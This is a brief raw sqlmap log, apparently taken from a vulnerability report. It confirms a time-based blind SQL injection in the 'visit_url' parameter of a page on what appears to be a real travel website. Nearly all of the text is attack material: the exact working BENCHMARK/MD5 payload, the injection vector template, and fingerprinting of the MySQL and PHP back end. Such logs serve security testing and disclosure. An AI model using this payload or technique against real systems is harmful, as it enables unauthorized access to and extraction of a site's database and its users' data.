 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: visit_url
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: visit_url=http://www.tuniu.com/u/orderdetail/3478187#tourist_info'
AND 2119=BENCHMARK(20000000,MD5(0x45696f48)) AND 'TcxK'='TcxK
Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]0000000,MD5('[RA
NDSTR]')),[RANDNUM])
---
[19:52:21] [INFO] testing MySQL
[19:52:21] [INFO] confirming MySQL
[19:52:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0